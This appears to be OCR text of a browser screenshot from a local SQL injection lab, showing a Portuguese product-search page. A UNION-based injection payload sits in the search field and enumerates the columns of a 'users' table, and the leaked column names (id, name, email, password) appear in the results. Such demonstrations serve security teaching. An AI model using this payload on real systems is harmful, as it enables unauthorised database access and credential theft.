 SQL Injection - Mozilla Firefox
SQL Injection
127.0.0.1/attack-on-titan/index.php
Faça uma busca pelo item desejado: ' UNION (SELECT COLUMN_NAME,2,3 from information_schema . `columns` where TABLE_NAME = 'users' AND TABLE_SCHEMA = 'injections')-- Buscar
Item Descrição Valor
iPhone iPhone 5000
Motorola Motorola 250
Samsung Samsung 900
id 2 3
name 2 3
email 2 3
password 2 3